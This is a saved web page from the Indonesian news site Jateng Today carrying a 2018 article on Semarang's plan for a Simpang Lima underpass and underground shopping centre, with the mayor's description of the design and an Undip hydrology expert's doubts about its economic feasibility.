

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/begini-rencana-pembangunan-underpass-simpang-lima-semarang
body_size: 15659
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Begini Rencana Pembangunan Underpass Simpang Lima Semarang &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbegini-rencana-pembangunan-underpass-simpang-lima-semarang" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbegini-rencana-pembangunan-underpass-simpang-lima-semarang&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/11307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/begini-rencana-pembangunan-underpass-simpang-lima-semarang" />
<link rel='shortlink' href='https://jatengtoday.com/?p=11307' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-11307 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-11307" class="entry-tpl-classic post-11307 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-headline tag-pusat-perbelanjaan-bawah-tanah tag-ruang-terbuka-hijau tag-semarang tag-simpanglima tag-underpass-simpang-lima" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32"><span itemprop="articleSection">Kota</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Begini Rencana Pembangunan Underpass Simpang Lima Semarang</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/pendekar" title="Posts by Abdul Mughis" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Abdul Mughis</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2018-06-21T09:14:14+07:00" itemprop="datePublished">21 Juni 2018, 9:14 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>10.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>SEMARANG (jatengtoday.com) &#8211; Pusat keramaian yang menjadi jantung kota, Simpang Lima Semarang, bakal dirombak total. Mega proyek ini diberi nama pusat perbelanjaan bawah tanah dan Underpass Simpang Lima Semarang. </p>
<p>Mimpi besar tersebut sebetulnya telah dicanangkan sejak 1997-1998 silam, yakni di masa pemerintahan Wali Kota Semarang Soetrisno Suharto (almarhum). Saat ini, <a href="http://www.semarangkota.go.id">Wali Kota Semarang Hendrar Prihadi</a> kembali mengangkat gagasan tersebut dan berjanji untuk merealisasikannya. </p>
<p>Simpang Lima Semarang bakal dirombak, dengan dibangun jalan underpass. Di bawah lapangan terdapat bangunan bawah tanah sebagai pusat perbelanjaan dan areal parkir. Saat ini masih terus dilakukan pematangan. </p>
<p>&#8220;Harapannya, selain untuk solusi kemacetan, pusat perbelanjaan bawah tanah dan Underpass Simpang Lima Semarang akan mampu mendongkrak dari segi ekonomi,&#8221; kata Hendi sapaan akrab Hendrar Prihadi, Kamis (21/6). </p>
<p>Tampaknya, Hendi serius mewujudkan gagasan besar tersebut. Tidak hanya itu, juga akan dibangun infrastruktur transportasi umum sistem Light Rail Transit (LRT) dari Bandara International Ahmad Yani Semarang menuju ke Simpang Lima Semarang. Tentu saja, jika rencana tersebut terealisasi akan menambah Kota Lumpia semakin apik. </p>
<p>Pihaknya mengaku telah melibatkan sejumlah akademisi dan pakar tata ruang kota yang tergabung dalam Dewan Pertimbangan dan Pembangunan Kota (DP2K) untuk melakukan kajian lebih lanjut. “Kami minta masukan DP2K untuk bisa dikoreksi,” katanya.</p>
<p>Dikatakannya, kawasan Simpang Lima akan dilakukan penataan dan dijadikan kompleks pusat perbelanjaan PKL Underground. Di bawah tanah dan Underpass <a href="https://jatengtoday.com/soal-parkir-liar-wali-kota-semarang-minta-dishub-tindak-tegas-10421">Simpang Lima Semarang</a> memiliki empat bagian. Tiga di antaranya adalah basement sedalam 13 meter dalam mega proyek underpass Simpang Lima, yakni ruang PKL, parkir dan pusat pertokoan. </p>
<p>&#8220;Di bagian atas Simpang Lima terdapat Ruang Terbuka Hijau (RTH) untuk publik,&#8221; katanya.</p>
<p>Sedangkan di kedalaman 9 meter terdapat basement 2 yang merupakan jalur underpass dari Jalan Pahlawan menuju ke Jalan Gajahmada. Sementara di basement 1 merupakan jalur underpass dari Jalan Pandanaran, dengan titik di Toko Merbabu menuju ke Jalan Ahmad Yani dengan titik di Kantor RRI.</p>
<p>&#8220;Di ruang publik hijau paling atas sendiri akan dijadikan dua sisi ruas jalan. Salah satunya untuk dilalui motor sebagai jalur lambat dan lokasi kawasan ruang terbuka hijau. Satu ruasnya akan dipasang bebatuan,” katanya.</p>
<p>secara ekonomis, katanya, PKL dan masyarakat yang berdagang seputar Simpang Lima akan bisa terlokalisasi. Sendi-sendi ekonomi bakal bergeliat. &#8220;Setiap pembangunan dilakukan kajian secara matang agar jangan sampai pembangunan tidak membawa asas manfaat bagi warga,&#8221; katanya.</p>
<p>Untuk itu, Hendi memastikan proyek Underpass Simpang Lima Kota Semarang akan bermanfaat bagi banyak warga Kota Semarang. &#8220;DP2K kami libatkan untuk melakukan evaluasi, menilai dan memberikan masukan terkait proyek yang akan dilaksanakan tersebut,&#8221; katanya. </p>
<p>Sementara itu, pakar Hidrologi dari Undip, Dr Ir Nelwan Dipl HE mengatakan, gagasan Underpass Simpang Lima tersebut bagus sekali. Tetapi, dulu, sejak dicetuskan 1997-1998 silam, yakni masa pemerintahan Wali Kota Semarang Soetrisno Soeharto (almarhum), pernah dilakukan study analisis oleh investor dari Perancis.</p>
<p>Tampaknya, kata dia, kala itu rencana pembangunan bawah tanah di kawasan Simpang Lima Semarang tersebut dinilai tidak ‘feasible’ secara ekonomi atau tidak layak. Sehingga akhirnya dibatalkan. Investor dari Perancis menilai kawasan Simpang Lima Semarang belum layak.</p>
<p>“Perlu dikaji apakah investasi di Semarang, khususnya di kawasan Simpang Lima, apakah sudah ‘feasible’ secara ekonomi? Kalau hanya misalnya gedung lima lantai bawah tanah hanya untuk menampung pedagang kaki lima (PKL) tahu petis, tentu itu tidak ‘cucuk’, seharusnya PKL jual tahu emas,” ujarnya.</p>
